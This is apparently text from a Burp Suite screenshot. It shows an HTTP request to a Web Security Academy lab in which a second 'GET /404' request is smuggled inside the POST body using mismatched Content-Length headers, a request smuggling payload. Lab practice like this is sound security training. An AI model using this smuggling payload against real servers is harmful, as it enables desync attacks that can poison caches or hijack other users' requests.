 1 × 2 × +
HTTP
WebSocket
Send
Create tab group
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a86000f04ba110589290748005700e0.web-security-academy.net
3 Cookie: session=KBzMP7HzPOoU7dO3Fnoo84mYQv8Mokby
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 107
16
17 GET /404 HTTP/1.1
18 Host: 0a86000f04ba110589290748005700e0.web-security-academy.net
19 Content-Length: 10
20
21 a